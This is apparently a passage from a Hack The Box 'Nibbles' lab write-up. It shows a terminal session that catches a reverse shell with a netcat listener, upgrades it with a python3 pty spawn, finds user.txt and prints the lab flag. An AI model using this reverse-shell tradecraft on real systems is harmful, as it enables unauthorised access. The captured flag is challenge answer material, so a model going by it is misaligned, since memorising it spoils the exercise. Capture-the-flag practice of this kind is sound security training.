 user@kali:~/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.75] 39054
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ find / -iname user.txt 2>/dev/null
<ate/plugins/my_image$ find / -iname user.txt 2>/dev/null
/home/nibbler/user.txt
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cat /home/nibbler/user.txt
<ml/nibbleblog/content/private/plugins/my_image$ cat /home/nibbler/user.txt
b02ff32bb332deba49eeaed21152c8d8
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$